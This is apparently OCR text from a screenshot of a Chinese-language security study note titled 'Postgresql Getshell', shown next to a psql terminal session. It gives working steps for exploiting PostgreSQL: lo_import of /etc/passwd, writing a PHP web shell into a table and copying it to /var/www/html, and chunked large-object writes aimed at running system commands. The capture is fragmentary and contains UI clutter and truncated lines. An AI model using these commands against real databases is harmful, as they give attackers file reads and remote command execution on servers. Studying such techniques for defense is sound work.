 192.168.78.19 (root)
Terminal Sessions View X server Tools Settings Macros Help
bilibili
腾讯课堂
Quick connect...
192.168.78.117 (root)
192
/root/
Name Size (KB)
..
anaconda-ks.cfg 1
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
9023 | postgres |
(1 row)
postgres=# lo_unlink(9023)
postgres-# \dl
Large objects
ID | Owner | Description
------+----------+-------------
9023 | postgres |
(1 row)
postgres-# select lo_unlink(9023)
postgres-# ;
ERROR: syntax error at or near "lo_unlink
LINE 1: lo_unlink(9023)
^
postgres=# select lo_unlink(9023);
lo_unlink
-----------
1
(1 row)
postgres=# \dl
Large objects
ID | Owner | Description
----+-------+-------------
(0 rows)
postgres=# select lo_import('/etc/passwd',
lo_import
-----------
12345678
(1 row)
postgres=# \dl
Large objects
ID | Owner | Description
----------+----------+-------------
12345678 | postgres |
(1 row)
postgres=# select array_agg(b)::text::int
ERROR: invalid input syntax for integer:
postgres=#
postgres=# drop table pwn;
DROP TABLE
postgres=# create table pwn(t TEXT);
CREATE TABLE
postgres=# insert into pwn(t) values ('<?php @system("$_GET[cmd]");?>');
INSERT 0 1
postgres=#
腾讯文档
第二期预习内容
新标签页
有道云笔记
Apache HTTP Serve
note.youdao.com/ynoteshare1/index.html?id=ac11827875191c...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html » 其他书签
有道云笔记 Postgresql Getshell.md 保存 分享 演示
写文件到系统
创建数据表插入数据，把数据表中的内容copy入文件系统
drop table pwn;
create table pwn(t TEXT);
insert into pwn(t) values ('<?php @system("$_GET[cmd]");?>');
select * from pwn;
copy pwn(t) to '/var/www/html/exec/1.php'
drop table pwn;
copy (select '<?php phpinfo();?>') to '/var/www/html/exec/1.php';
利用大数据对象进行二进制文件写入
postgresql数据库执行系统命令
这里需要分片进行上传就是将文件分成小于等于2KB大小的hex再进行上传,但是在9.6版本中必须切
割等于2KB的数据上传才会成功。
ERROR: pg_largeobject entry for OID 2008, page 0 has invalid data field size 2378
首先创建一个OID作为写入的对象,然后通过0,1,2,3...分片上传但是对象都为12345最后导出到/tmp
目录下,删除OID收尾
枫雪明玥
10 0
分享时间: 2020.11.03
有道云笔记
讨论区 成员(18)
张飘飘
1
郭庆贤
1
任耀祖
1
张盛
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
localhost 0% 0.14 GB / 0.97 GB 0.01 Mb/s 0.02 Mb/s 18 min root root root /: 7% /run: 2% /sys/fs/cgroup: 0% /run/user/0: 0%